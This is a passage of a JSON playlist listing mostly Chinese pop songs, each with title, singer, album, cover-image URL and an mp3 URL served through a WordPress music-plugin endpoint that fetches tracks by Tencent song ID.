Heart","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000BtcJa12QqKF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0008cvRF0IKdPr"},{"song_id":"003MuFqD3MIxWT","song_title":"\u50cf\u5c0f\u65f6\u5019\u4e00\u6837","singer":"\u90c1\u53ef\u552f","album":"\u50cf\u5c0f\u65f6\u5019\u4e00\u6837","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000hzmEq0F6v7s.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003MuFqD3MIxWT"},{"song_id":"001lnvXG0SrupZ","song_title":"\u65f6\u5149\u5377\u8f74","singer":"\u5c01\u8317\u56e7\u83cc","album":"\u65f6\u5149\u5377\u8f74","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000027ymgC4Sw3Au.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001lnvXG0SrupZ"},{"song_id":"000TYWRb4RWJay","song_title":"\u597d\u59d1\u5a18","singer":"\u674e\u6653\u6770","album":"\u4e24\u53ea\u5c0f\u871c\u8702","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003lO57Y45apeE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000TYWRb4RWJay"},{"song_id":"003jupDJ4Dbwxa","song_title":"\u4e00\u543b\u4e4b\u95f4","singer":"\u5f20\u78a7\u6668","album":"\u9752\u5e74\u533b\u751f \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000WMBEI0BBhUS.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003jupDJ4Dbwxa"},{"song_id":"001gGZh24VD0in","song_title":"\u4e94\u73af\u4e4b\u6b4c","singer":"\u5cb3\u4e91\u9e4f","album":"\u714e\u997c\u4fa0 \u7535\u5f71\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004cO8c70lzTkO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001gGZh24VD0in"},{"song_id":"003lSIRW0lT4MJ","song_title":"\u5343\u706f\u613f","singer":"\u827e\u8fb0","album":"\u5343\u706f\u613f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000HeHci1XKuNs.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003lSIRW0lT4MJ"},{"song_id":"001HFKxc0Hm4Dc","song_title":"\u5355\u5411\u7bad\u5934","singer":"\u53cc\u7b19 (\u9648\u5143\u6c50)","album":"\u5355\u5411\u7bad\u5934","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000035yy4933vE3W.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001HFKxc0Hm4Dc"},{"song_id":"001I8UpC4HU1xI","song_title":"\u4e09\u751f\u6709\u5e78","singer":"Karry","album":"\u4e09\u751f\u6709\u5e78","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000K0HCU0Lh1yR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001I8UpC4HU1xI"},{"song_id":"0024Qoca48avF2","song_title":"\u6700\u70ab\u5c0f\u82f9\u679c","singer":"\u7b77\u5b50\u5144\u5f1f","album":"\u6700\u70ab\u5c0f\u82f9\u679c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000PGJEC4cvvgi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0024Qoca48avF2"},{"song_id":"004XXelg1y3xgo","song_title":"RISE - \u767b\u5cf0\u9020\u6781\u5883","singer":"\u82f1\u96c4\u8054\u76df","album":"2018\u5168\u7403\u603b\u51b3\u8d5b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000BahaO3IYl3b.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004XXelg1y3xgo"},{"song_id":"003Vj8p71QzbZp","song_title":"\u4ece\u4f60\u7684\u4e16\u754c\u8def\u8fc7","singer":"\u5f90\u82e5\u6c50","album":"\u4ece\u4f60\u7684\u4e16\u754c\u8def\u8fc7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000EhbWx1lJ3Zv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Vj8p71QzbZp"},{"song_id":"000ouXcO2Q3vBs","song_title":"\u5fae\u535a\u63a7","singer":"\u8bb8\u5d69","album":"\u82cf\u683c\u62c9\u6ca1\u6709\u5e95","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000048UsY21HmoMU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000ouXcO2Q3vBs"},{"song_id":"001TF7Tc38HXwa","song_title":"\u6cf8\u6cbd\u5bfb\u68a6","singer":"\u94f6\u4e34","album":"\u8150\u8349\u4e3a\u8424","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004U7LFy1HJCs0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001TF7Tc38HXwa"},{"song_id":"002xihxk1xHC0p","song_title":"\u4e66\u9999\u5e74\u534e","singer":"\u8bb8\u5d69","album":"\u4e66\u9999\u5e74\u534e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000024UaEV1KTvSy.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002xihxk1xHC0p"},{"song_id":"002QenCk0bgumy","song_title":"\u6444\u5f71\u827a\u672f","singer":"\u8bb8\u5d69","album":"\u9752\u5e74\u665a\u62a5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000LfSb70Ewn3w.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002QenCk0bgumy"},{"song_id":"002OtMj82jydzW","song_title":"\u6211\u7684\u4e16\u754c","singer":"\u9648\u59ff\u5f64","album":"\u6211\u7684\u4e16\u754c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001s4l262oPeSo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002OtMj82jydzW"},{"song_id":"0014AZaJ0NHD2H","song_title":"\u4e5d\u5f20\u673a","singer":"\u9526\u96f6","album":"\u4e5d\u5f20\u673a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001lie2M3RVmeE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0014AZaJ0NHD2H"},{"song_id":"001Q3Rlo428b8g","song_title":"\u4e0d\u54ed","singer":"Sunnee\u6768\u82b8\u6674","album":"\u4e0d\u54ed","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003prcFn474EmB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Q3Rlo428b8g"},{"song_id":"0043j4af1wgKBf","song_title":"\u6625\u98ce\u5439","singer":"\u9ed1\u5d0e\u5b50","album":"\u6625\u98ce\u5439","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000011FCpx2eUGhc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0043j4af1wgKBf"},{"song_id":"001nMV7k3AWSVo","song_title":"\u661f\u5ea7\u4e66\u4e0a","singer":"\u8bb8\u5d69","album":"\u81ea\u5b9a\u4e49","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002KSDg90IaScI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001nMV7k3AWSVo"},{"song_id":"004OwOWB48039f","song_title":"When We Were Young","singer":"Adele","album":"25","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002rBshp4WPAut.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004OwOWB48039f"},{"song_id":"002kQnTv1xcP05","song_title":"\u4e0d\u53ef\u8bf4","singer":"\u970d\u5efa\u534e","album":"\u82b1\u5343\u9aa8 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000044dYsD2Y0lfN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002kQnTv1xcP05"},{"song_id":"0041sZZe1IJRel","song_title":"\u6df1\u591c\u4e66\u5e97","singer":"\u8bb8\u5d69","album":"\u6df1\u591c\u4e66\u5e97","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Ob4Y43U9MZ9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0041sZZe1IJRel"},{"song_id":"002tavHZ0pw076","song_title":"\u6211\u559c\u6b22\u4f60","singer":"\u9648\u610f\u6db5Estelle","album":"\u84ec\u83b1\u95f4 \u7f51\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000250U7u3eBcbl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002tavHZ0pw076"},{"song_id":"001sNTKi4AOZrb","song_title":"\u6708\u51fa","singer":"\u53cc\u7b19 (\u9648\u5143\u6c50)","album":"\u539f\u521b\u6b4c\u66f2\u5408\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000dQblX4Xho6U.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001sNTKi4AOZrb"},{"song_id":"003LNVUL4AS71g","song_title":"\u6700\u540e\u662f\u4f60","singer":"\u5999\u5f71\u8f7b\u97f3\u9601","album":"188\u7537\u56e2\u540c\u4eba\u539f\u521b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001unwV11fCkAL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003LNVUL4AS71g"},{"song_id":"000KhYRc090e6e","song_title":"\u72d7\u65e5\u7684\u9752\u6625","singer":"\u8d30\u4f70","album":"","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000KhYRc090e6e"},{"song_id":"0024Rtuo3Zxz8G","song_title":"\u6743\u5fa1\u5929\u4e0b","singer":"\u4f26\u6851","album":"","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0024Rtuo3Zxz8G"},{"song_id":"000Afpxv0hSKu0","song_title":"\u547d\u8fd0\u6218\u58eb","singer":"\u9648\u81f4\u9038","album":"\u94e0\u7532\u52c7\u58eb \u7535\u89c6\u5267\u539f\u58f0\u5e26 (Explicit)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000g5l3p1FWSCh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Afpxv0hSKu0"},{"song_id":"003Yxhb32PsBrY","song_title":"\u4e00\u591c\u6210\u957f","singer":"\u4e8e\u6587\u6587","album":"\u5199\u4e00\u591c\u5fc3\u8df3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002rtFVc0giBgD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Yxhb32PsBrY"},{"song_id":"000sqPVR4KtCni","song_title":"\u5343\u79cb\u4ee4","singer":"\u94f6\u4e34","album":"\u5343\u79cb\u4ee4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004feTzA1WLYxr.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000sqPVR4KtCni"},{"song_id":"004AIqaR3tcIQn","song_title":"\u80e1\u841d\u535c\u987b","singer":"\u8bb8\u5d69","album":"\u68a6\u6e38\u8ba1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004RbL3b0BDIe2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004AIqaR3tcIQn"},{"song_id":"004bzJXk1n1Vuw","song_title":"\u6211\u8fd8\u8bb0\u5f97","singer":"Shymie","album":"\u72d0\u5996\u5c0f\u7ea2\u5a18\u00b7\u5c3e\u751f\u7bc7 \u52a8\u753b\u539f\u58f0\u5927\u789f \u68ee\u6797","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004UZMcv0o9VVE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004bzJXk1n1Vuw"},{"song_id":"001zIS6n40zn9D","song_title":"\u4e0d\u826f\u4eba","singer":"\u6cb3\u56fe","album":"\u4e0d\u826f\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002kBSNg3xzYnr.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001zIS6n40zn9D"},{"song_id":"003jYQxd1yAOR7","song_title":"\u9ed8","singer":"\u7b80\u5f18\u4ea6","album":"\u9ed8","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000023bpua3xosdD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003jYQxd1yAOR7"},{"song_id":"000tTYcw1k3e9n","song_title":"\u4e0a\u91cc\u4e0e\u624b\u6284\u5377","singer":"\u53cc\u7b19 (\u9648\u5143\u6c50)","album":"\u4e0a\u91cc\u4e0e\u624b\u6284\u5377","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000036CpxM3QalIa.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000tTYcw1k3e9n"},{"song_id":"003pyWoE43nHz8","song_title":"\u6cb3\u5c71\u5927\u597d","singer":"\u8bb8\u5d69","album":"\u82cf\u683c\u62c9\u6ca1\u6709\u5e95","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000048UsY21HmoMU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003pyWoE43nHz8"},{"song_id":"004SxmYK0Ea7JL","song_title":"\u4e8c\u5341\u56db\u6eaa\u6708","singer":"Vk","album":"\u4e8c\u5341\u56db\u6eaa\u6708","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000rNWgM3ouXIL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004SxmYK0Ea7JL"},{"song_id":"003OMX8W07HbTO","song_title":"\u522b\u5728\u6211\u79bb\u5f00\u4e4b\u524d\u79bb\u5f00","singer":"\u96f7\u8bfa\u513f","album":"\u4e0d\u8981\u5728\u6211\u79bb\u5f00\u4e4b\u524d\u79bb\u5f00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001UN8D73NLNKJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003OMX8W07HbTO"},{"song_id":"001FT5H81qS15s","song_title":"\u4f60\u662f\u53e6\u4e00\u4e2a\u6211","singer":"\u9ec4\u5f81","album":"\u795e\u72ac\u5947\u5175 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001QRokn1rvvNr.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001FT5H81qS15s"},{"song_id":"004LMroq20Dk7p","song_title":"Don't Touch","singer":"\u97a0\u5a67\u794e","album":"Don't Touch","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002vve4m2s1QDA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004LMroq20Dk7p"},{"song_id":"0021Qos92BPYBP","song_title":"\u4e13\u5c5e\u5408\u7ea6","singer":"\u9648\u7acb\u519c","album":"\u4e13\u5c5e\u5408\u7ea6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000oGw4912SUmY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0021Qos92BPYBP"},{"song_id":"002VH1UF1uZAD9","song_title":"\u65e0\u95ee\u897f\u4e1c","singer":"\u738b\u83f2","album":"\u65e0\u95ee\u897f\u4e1c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000003yvBV0fypZd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002VH1UF1uZAD9"},{"song_id":"003ab6jW4KnrKo","song_title":"Dreamers Never Sleep","singer":"\u4efb\u5609\u4f26","album":"Dreamers Never Sleep","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002XzMWi2j2Bqm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003ab6jW4KnrKo"},{"song_id":"002jx7ac1oHPEK","song_title":"Just Dance","singer":"\u738b\u4e00\u535a","album":"Just Dance","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000320eed12b8Ef.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002jx7ac1oHPEK"},{"song_id":"003o7cwi1prj4v","song_title":"\u91cd\u8fd4\u5341\u4e03\u5c81","singer":"\u9e7f\u6657","album":"\u91cd\u8fd4\u5341\u4e03\u5c81","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000018zyup4Xp1qQ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003o7cwi1prj4v"},{"song_id":"004OzLhT0QUFwO","song_title":"\u706b\u7ea2\u7684\u8428\u65e5\u6717","singer":"\u5b8b\u5c0f\u777f","album":"\u706b\u7ea2\u7684\u8428\u65e5\u6717 (\u7ae5\u58f0\u7248)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000042TtIx4EOu0Q.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004OzLhT0QUFwO"},{"song_id":"003edIi50gr8Ns","song_title":"\u5343\u5e74\u7b49\u4e00\u56de","singer":"\u97a0\u5a67\u794e","album":"\u5343\u5e74\u7b49\u4e00\u56de","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003zbFss2Tk81l.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003edIi50gr8Ns"},{"song_id":"0006FdfE0PBsrp","song_title":"\u897f\u6e56","singer":"\u75db\u4ef0\u4e50\u961f","album":"\u4e0d\u8981\u505c\u6b62\u6211\u7684\u97f3\u4e50","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000003u8cl1Ui859.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0006FdfE0PBsrp"},{"song_id":"001cSPpQ0xCMhk","song_title":"\u548c\u4f60\u5728\u4e00\u8d77","singer":"\u4e54\u4efb\u6881","album":"\u94bb\u77f3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003f51MK1yTpyP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001cSPpQ0xCMhk"},{"song_id":"000fkBKb03TSr8","song_title":"\u60f3\u9047\u89c1\u4e00\u4e2a\u4eba","singer":"\u66fe\u548f\u7199","album":"\u60f3\u9047\u89c1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000nERRq3kkph4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000fkBKb03TSr8"},{"song_id":"002wjDjI0s8F7E","song_title":"\u574f\u5b69\u5b50","singer":"\u8bb8\u5d69","album":"\u81ea\u5b9a\u4e49","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002KSDg90IaScI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002wjDjI0s8F7E"},{"song_id":"001gRhhw3nwjDf","song_title":"\u957f\u6cb3","singer":"GAI\u5468\u5ef6","album":"\u957f\u6cb3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000367Cpg1m4Fvz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001gRhhw3nwjDf"},{"song_id":"003PxsQm3rfxiM","song_title":"\u9189\u98de\u971c","singer":"\u97a0\u5a67\u794e","album":"\u9189\u98de\u971c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000jv5VU1bbpmA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003PxsQm3rfxiM"},{"song_id":"000Haqaj0yeIOf","song_title":"\u9752\u6da9\u7684\u65f6\u5149","singer":"\u4e09\u73ed\u738b\u5f3a","album":"\u8336\u554a\u4e8c\u4e2d\u7b2c\u56db\u5b63\u52a8\u6f2b\u539f\u58f0","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001QtaCc1E1FDj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Haqaj0yeIOf"},{"song_id":"001Wjd7l2BBBsv","song_title":"\u9047\u8424","singer":"\u6a59\u5149\u97f3\u4e50","album":"\u9047\u8424\u00b7\u6a59\u5149\u4e3b\u9898\u66f2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004IDyjC2WJHz8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Wjd7l2BBBsv"},{"song_id":"000IDr6o1SV1Me","song_title":"\u7b49\u5f85","singer":"\u9ec4\u9f84","album":"\u7b49\u5f85","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000004VCVW182DIf.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000IDr6o1SV1Me"},{"song_id":"002TPtiU0qWdJD","song_title":"\u5496\u55b1\u5496\u55b1","singer":"\u840c\u840c\u54d2\u5929\u56e2","album":"\u5496\u55b1\u5496\u55b1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001I9ggp30zHeR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002TPtiU0qWdJD"},{"song_id":"000uUAmL2W9U3g","song_title":"\u5c01\u5200\u4e0d\u4e3a\u5ce5\u5d58","singer":"\u6f06\u67da","album":"\u9ed8\u8ba4\u4e13\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002MVb1F0jLudJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000uUAmL2W9U3g"},{"song_id":"002WQ3Wz0cz2Az","song_title":"\u5355\u4eba\u65c5\u9014","singer":"\u8bb8\u5d69","album":"\u5bfb\u96fe\u542f\u793a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002CJON012PxwU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002WQ3Wz0cz2Az"},{"song_id":"000kuo7c4c98wO","song_title":"FAST","singer":"\u5f20\u6770","album":"FAST","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003UvAhZ2Ftbq8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000kuo7c4c98wO"},{"song_id":"0049OdMA2R7H6e","song_title":"\u7535\u53f0\u60c5\u6b4c","singer":"\u9093\u8d85","album":"\u7535\u53f0\u60c5\u6b4c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002pCFMW42h3jk.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0049OdMA2R7H6e"},{"song_id":"0047bCyI20foaY","song_title":"\u7948\u613f","singer":"\u5f20\u827a\u5174","album":"\u7948\u613f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000noD0i1tPu1N.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0047bCyI20foaY"},{"song_id":"000z2oXY18Hsli","song_title":"\u68a6\u60f3\u5929\u7a7a\u5206\u5916\u84dd","singer":"\u9648\u5955\u8fc5","album":"\u68a6\u60f3\u5929\u7a7a\u5206\u5916\u84dd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004NALy80ppf4R.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000z2oXY18Hsli"},{"song_id":"003dB43N2X0PCk","song_title":"\u65e0\u6127","singer":"R1SE","album":"\u65e0\u6127","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004PARd92iApmD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003dB43N2X0PCk"},{"song_id":"002sKw3r3TQjxL","song_title":"\u661f\u8bed\u5fc3\u613f","singer":"\u4efb\u8d24\u9f50","album":"","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002sKw3r3TQjxL"},{"song_id":"00368C8r4XfJ18","song_title":"\u8774\u8776\u7684\u65f6\u95f4","singer":"\u8bb8\u5d69","album":"\u8774\u8776\u7684\u65f6\u95f4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000010JXOK4Ec7VW.jpg?max_age=2592000